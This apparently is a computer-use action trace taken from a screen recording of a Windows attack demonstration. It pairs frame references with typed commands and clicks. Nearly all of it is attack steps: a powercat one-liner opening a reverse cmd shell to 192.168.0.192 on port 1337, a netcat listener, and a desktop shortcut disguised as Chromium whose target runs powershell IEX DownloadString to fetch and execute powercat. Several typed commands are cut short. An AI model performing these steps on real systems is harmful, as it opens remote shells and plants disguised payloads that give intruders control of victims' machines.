
Run the powercat one-liner to open a reverse cmd shell to 192.168.0.192 on port 1337.
type("powercat -c 192.168.0.192 -p 1337 -e cmd\"")

Open hacked.txt from the Windows Desktop in Notepad through the nc session.
type("notepad ha")

Set the shortcut's target to the powershell.exe -c IEX DownloadString powercat command for 192.168.0.192:1337 and save it.
type("\"IEX(New-Object Net.WebClient")

left_click(678, 521)

Exit the remote Windows shell and start a new netcat listener with nc -nlvp 1337.
type("quit")

type("exit")

type("nc -nlvp 1337")

mouse_move(24, 414)

Launch the rigged Chromium - Copy - Copy desktop shortcut.
double_click(27, 408)
